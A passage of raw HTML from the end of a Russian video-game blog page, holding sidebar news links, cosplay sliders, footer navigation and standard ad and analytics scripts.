Remake" data-lazy-src="https://genapilot.ru/wp-content/uploads/2019/06/pervyj-gejmplej-iz-destroy-all-humans-remake-360x240.jpg" /><noscript><img width="360" height="240" src="https://genapilot.ru/wp-content/uploads/2019/06/pervyj-gejmplej-iz-destroy-all-humans-remake-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="pervyj-gejmplej-iz-destroy-all-humans-remake" loading="lazy" srcset="https://genapilot.ru/wp-content/uploads/2019/06/pervyj-gejmplej-iz-destroy-all-humans-remake-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2019/06/pervyj-gejmplej-iz-destroy-all-humans-remake-600x400.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" title="Первый геймплей из Destroy All Humans Remake" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="h3 cb-post-title"><a href="https://genapilot.ru/pervyj-gejmplej-iz-destroy-all-humans-remake">Первый геймплей из Destroy All Humans Remake</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2019-06-11">11.06.2019</time></div></div></div></li></ul></div></div> <!-- end #main --><div class="cb-sticky-sidebar"><aside class="cb-sidebar clearfix" role="complementary"><div id="cb-recent-posts-2" class="cb-sidebar-widget widget-latest-articles"><div class="cb-sidebar-widget-title">Свежие новости</div><ul class="cb-light cb-small"><li class="cb-article clearfix"><div class="cb-mask" style="background-color:#e4406e;"> <a href="https://genapilot.ru/reliz-odnoj-iz-samyh-strannyh-rpg-away-from-home"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Релиз одной из самых странных RPG – Away From Home" loading="lazy" title="Релиз одной из самых странных RPG – Away From Home" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/12/reliz-odnoj-iz-samyh-strannyh-rpg-away-from-home-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/12/reliz-odnoj-iz-samyh-strannyh-rpg-away-from-home-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Релиз одной из самых странных RPG – Away From Home" loading="lazy" title="Релиз одной из самых странных RPG – Away From Home" /></noscript></a></div><div class="cb-meta"><div class="fixh4"><a href="https://genapilot.ru/reliz-odnoj-iz-samyh-strannyh-rpg-away-from-home">Релиз одной из самых странных RPG – Away From Home</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-12-13">13.12.2025</time></div></div></div></li><li class="cb-article clearfix"><div class="cb-mask" style="background-color:#e4406e;"> <a href="https://genapilot.ru/spustja-22-goda-posle-reliza-dungeons-dragons-nakonec-vyjdet-v-steam"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Спустя 22 года после релиза Dungeons &amp; Dragons наконец выйдет в Steam" loading="lazy" title="Спустя 22 года после релиза Dungeons &amp; Dragons наконец выйдет в Steam" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/12/spustja-22-goda-posle-reliza-dungeons-dragons-nakonec-vyjdet-v-steam-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/12/spustja-22-goda-posle-reliza-dungeons-dragons-nakonec-vyjdet-v-steam-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Спустя 22 года после релиза Dungeons &amp; Dragons наконец выйдет в Steam" loading="lazy" title="Спустя 22 года после релиза Dungeons &amp; Dragons наконец выйдет в Steam" /></noscript></a></div><div class="cb-meta"><div class="fixh4"><a href="https://genapilot.ru/spustja-22-goda-posle-reliza-dungeons-dragons-nakonec-vyjdet-v-steam">Спустя 22 года после релиза Dungeons &#038; Dragons наконец выйдет в Steam</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-12-05">05.12.2025</time></div></div></div></li><li class="cb-article clearfix"><div class="cb-mask" style="background-color:#e4406e;"> <a href="https://genapilot.ru/vtoroj-novyj-klass-v-darktide-otrebe-ljubitel-stimuljatorov-i-strelby-po-makedonski"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Второй новый класс в Darktide – «Отребье» – любитель стимуляторов и стрельбы по-македонски" loading="lazy" title="Второй новый класс в Darktide – «Отребье» – любитель стимуляторов и стрельбы по-македонски" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/11/vtoroj-novyj-klass-v-darktide-otrebe-ljubitel-stimuljatorov-i-strelby-po-makedonski-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/11/vtoroj-novyj-klass-v-darktide-otrebe-ljubitel-stimuljatorov-i-strelby-po-makedonski-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Второй новый класс в Darktide – «Отребье» – любитель стимуляторов и стрельбы по-македонски" loading="lazy" title="Второй новый класс в Darktide – «Отребье» – любитель стимуляторов и стрельбы по-македонски" /></noscript></a></div><div class="cb-meta"><div class="fixh4"><a href="https://genapilot.ru/vtoroj-novyj-klass-v-darktide-otrebe-ljubitel-stimuljatorov-i-strelby-po-makedonski">Второй новый класс в Darktide – «Отребье» – любитель стимуляторов и стрельбы по-македонски</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-11-27">27.11.2025</time></div></div></div></li></ul></div><div id="text-31" class="cb-sidebar-widget widget_text"><div class="textwidget"><p><!-- Yandex.RTB R-A-186585-4 --></p><div id="yandex_rtb_R-A-186585-4"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-186585-4',
    blockId: 'R-A-186585-4'
  })
})</script></p></div></div></aside></div></div> <!-- end #cb-content --><footer id="cb-footer" class=" wrap" role="contentinfo"><div id="cb-widgets" class="cb-footer-e cb-footer-wrap wrap clearfix"><div class="cb-one cb-column clearfix"><div id="text-38" class="cb-footer-widget widget_text"><div class="textwidget"><p><a href="https://genapilot.ru/free-games"><img class="alignnone wp-image-73182 size-full" title="Бесплатные инди игры" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20108'%3E%3C/svg%3E" alt="Бесплатные инди игры" width="540" height="108" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2015/06/free-games.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/free-games-300x60.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/free-games.jpg" /><noscript><img class="alignnone wp-image-73182 size-full" title="Бесплатные инди игры" src="https://genapilot.ru/wp-content/uploads/2015/06/free-games.jpg" alt="Бесплатные инди игры" width="540" height="108" srcset="https://genapilot.ru/wp-content/uploads/2015/06/free-games.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/free-games-300x60.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></noscript></a></p><p><a href="https://genapilot.ru/tests"><img class="alignnone wp-image-62401 size-full" title="Игровые тесты" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Игровые тесты" width="540" height="107" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2015/06/tests.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/tests-300x59.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/tests.jpg" /><noscript><img class="alignnone wp-image-62401 size-full" title="Игровые тесты" src="https://genapilot.ru/wp-content/uploads/2015/06/tests.jpg" alt="Игровые тесты" width="540" height="107" srcset="https://genapilot.ru/wp-content/uploads/2015/06/tests.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/tests-300x59.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></noscript></a></p></div></div><div id="cb-recent-posts-slider-4" class="cb-footer-widget widget-latest-articles-slider"><div class="cb-footer-widget-title"><span>Косплей</span></div><div class="cb-slider-b cb-slider-widget cb-style-overlay  cb-slider-block"><div class="flexslider-widget flexslider-2 cb-flex"><ul class="slides"><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/apex-legends-loba-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/apex-legends-loba-cosplay">Лучший косплей Лобы из Apex Legends</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-17">17.04.2021</time></div></div></div></li><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay">Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-12">12.04.2021</time></div></div></div></li><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/apex-legends-mirage-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/apex-legends-mirage-cosplay">Лучший косплей Миража из Apex Legends</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-02">02.04.2021</time></div></div></div></li><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/assassins-creed-valhalla-male-eivor-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Assassin’s Creed Valhalla: лучшие косплеи мужской версии Эйвора" loading="lazy" title="Лучший косплей мужской версии Эйвора" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-male-eivor-cosplay-1-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-male-eivor-cosplay-1-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Assassin’s Creed Valhalla: лучшие косплеи мужской версии Эйвора" loading="lazy" title="Лучший косплей мужской версии Эйвора" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/assassins-creed-valhalla-male-eivor-cosplay">Лучший косплей мужской версии Эйвора</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-03-21">21.03.2021</time></div></div></div></li><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/resident-evil-best-jill-valentine-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Лучший косплей Джилл Валентайн из Resident Evil" loading="lazy" title="Лучший косплей Джилл Валентайн из Resident Evil" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/01/resident-evil-best-jill-valentine-cosplay-1-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/01/resident-evil-best-jill-valentine-cosplay-1-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Лучший косплей Джилл Валентайн из Resident Evil" loading="lazy" title="Лучший косплей Джилл Валентайн из Resident Evil" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/resident-evil-best-jill-valentine-cosplay">Лучший косплей Джилл Валентайн из Resident Evil</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-01-21">21.01.2021</time></div></div></div></li></ul></div></div></div></div><div class="cb-two cb-column clearfix"><div id="text-29" class="cb-footer-widget widget_text"><div class="textwidget"><p><a href="/articles/playing-roles"><img class="alignnone size-full wp-image-62402" title="Играя роли" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Играя роли" width="540" height="107" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2015/06/playing-roles.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/playing-roles-300x59.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/playing-roles.jpg" /><noscript><img class="alignnone size-full wp-image-62402" title="Играя роли" src="https://genapilot.ru/wp-content/uploads/2015/06/playing-roles.jpg" alt="Играя роли" width="540" height="107" srcset="https://genapilot.ru/wp-content/uploads/2015/06/playing-roles.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/playing-roles-300x59.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></noscript></a></p><p><a href="/articles/game-changers"><img class="alignnone wp-image-75552 size-full" title="Игры, перевернувшие мир" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Игры, перевернувшие мир" width="540" height="107" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2015/06/game-changers.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/game-changers-300x59.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/game-changers.jpg" /><noscript><img class="alignnone wp-image-75552 size-full" title="Игры, перевернувшие мир" src="https://genapilot.ru/wp-content/uploads/2015/06/game-changers.jpg" alt="Игры, перевернувшие мир" width="540" height="107" srcset="https://genapilot.ru/wp-content/uploads/2015/06/game-changers.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/game-changers-300x59.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></noscript></a></p><p><a href="/articles/character-select"><img class="alignnone wp-image-75552 size-full" title="Выбор персонажа" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Выбор персонажа" width="540" height="107" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/character-select.jpg" /><noscript><img class="alignnone wp-image-75552 size-full" title="Выбор персонажа" src="https://genapilot.ru/wp-content/uploads/2015/06/character-select.jpg" alt="Выбор персонажа" width="540" height="107" /></noscript></a></p><p><a href="/articles/gaming-obscura"><img class="alignnone wp-image-75552 size-full" title="Неизвестные хиты" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Неизвестные хиты" width="540" height="107" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/gaming-obscura.jpg" /><noscript><img class="alignnone wp-image-75552 size-full" title="Неизвестные хиты" src="https://genapilot.ru/wp-content/uploads/2015/06/gaming-obscura.jpg" alt="Неизвестные хиты" width="540" height="107" /></noscript></a></p></div></div><div id="text-43" class="cb-footer-widget widget_text"><div class="textwidget"><p><!-- Yandex.RTB R-A-186585-12 --></p><div id="yandex_rtb_R-A-186585-12"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-186585-12',
    blockId: 'R-A-186585-12'
  })
})</script></p></div></div></div></div><div class="cb-footer-lower clearfix"><div class="wrap clearfix"><div class="cb-copyright"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=29757328&amp;from=informer" target="_blank" rel="nofollow"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="29757328" data-lang="ru" data-lazy-src="https://informer.yandex.ru/informer/29757328/3_0_35302EFF_35302EFF_1_pageviews" /><noscript><img src="https://informer.yandex.ru/informer/29757328/3_0_35302EFF_35302EFF_1_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="29757328" data-lang="ru" /></noscript></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" >(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter29757328 = new Ya.Metrika({ id:29757328, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/29757328" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-60214405-7"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-60214405-7');</script> <!-- Rating@Mail.ru counter --> <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2647732", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=2647732;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript> <!-- //Rating@Mail.ru counter --> <i class="far fa-copyright fa-3x"></i> Игровой блог GP. Копирование материалов разрешено только с указанием активной ссылки на первоисточник. По любым вопросам обращайтесь в <a href="https://telegram.me/maintank" target="_blank" rel="nofollow noopener">telegram</a> или на <a href="mailto:afdbhj4kjhsd3@gmail.com" target="_blank" rel="noopener">почту</a>.</div><div class="cb-footer-links clearfix"><ul id="menu-footer-1" class="nav cb-footer-nav clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13574"><a href="https://genapilot.ru/">Главная</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13577"><a href="https://genapilot.ru/best">Лучшие</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13580"><a href="https://genapilot.ru/articles">Статьи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13575"><a href="https://genapilot.ru/guides">Гайды</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13579"><a href="https://genapilot.ru/reviews">Обзоры</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13578"><a href="https://genapilot.ru/news">Новости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24231"><a href="https://genapilot.ru/mods">Моды</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24230"><a href="https://genapilot.ru/cosplay">Cosplay</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14490"><a href="https://genapilot.ru/tests">Тесты</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118039"><a href="https://rank-casino.com/">казино</a></li></ul></div></div></div></footer> <!-- end footer --></div> <!-- end #cb-container --></div> <!-- end #cb-outer-container --> <span id="cb-overlay"></span> <script type='text/javascript' id='pt-cv-content-views-script-js-extra'>/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"831704f9d5","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/genapilot.ru\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0435\u0440\u0432\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_prev":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_next":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_last":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","current_page":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","goto_page":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_353a0276db8427669e31db593443ad53.js' id='pt-cv-content-views-script-js'></script> <script type='text/javascript' id='thickbox-js-extra'>/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"https:\/\/genapilot.ru\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_d2da7c7dca1a638925d3ee396aa4e7a8.js' id='thickbox-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/onionbuzz/static/vendors/pnotify/pnotify.min.js' id='onionbuzz-vendors-pnotify-pnotify.min.js-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_f05c4bb05a0b870ab20fbd628d036136.js' id='onionbuzz-vendors-sharer-sharer.js-js'></script> <script type='text/javascript' id='onionbuzz-frontend-js-frontend.js-js-extra'>/* <![CDATA[ */
var onionbuzz_lng = {"Correct":"\u041f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e!","Wrong":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e!","Question":"\u0412\u043e\u043f\u0440\u043e\u0441","Slide":"\u0421\u043b\u0430\u0439\u0434","email_form_thank_you":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0430 \u043f\u0440\u043e\u0448\u043b\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0412\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443.","email_form_valid_email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0435\u043c\u0430\u0438\u043b.","quiz_noresult_i_got":"\u042f \u043f\u043e\u043b\u0443\u0447\u0438\u043b","quiz_noresult_of":"\u0438\u0437","quiz_noresult_right":"\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0445","quiz_noresult_you_checked":"\u0412\u044b \u043e\u0442\u043c\u0435\u0442\u0438\u043b\u0438","quiz_noresult_i_checked":"\u042f \u043e\u0442\u043c\u0435\u0442\u0438\u043b","quiz_noresult_out_of":"\u0438\u0437","quiz_noresult_on_this_list":"\u0432 \u0441\u043f\u0438\u0441\u043a\u0435!","quiz_score":"\u041e\u0447\u043a\u0438:"};
